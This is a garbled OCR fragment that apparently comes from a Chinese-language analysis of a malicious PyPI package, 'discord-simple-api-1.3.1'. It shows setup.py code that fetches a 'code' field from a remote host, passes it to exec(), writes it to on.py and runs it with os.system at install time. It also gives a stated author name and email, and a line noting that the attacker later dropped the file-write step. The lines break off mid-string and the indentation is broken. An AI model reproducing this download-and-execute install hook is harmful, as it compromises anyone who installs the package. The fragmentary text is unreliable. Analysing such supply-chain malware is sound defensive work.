
import requests

response = requests.get("http://wpp-api-0
code = response.json().get('code')

if code:

    exec(code)"""

        with open("on.py", "w") as f:

            f.write(code)

        os.system("python on.py")

setup(

    ...

    author='Benjamin Rodriguez Acosta',

    author_email='benjaminrodriguezshhh@pr
    ...

)
在
中，攻击者取消了文件写
discord-simple-api-1.3.1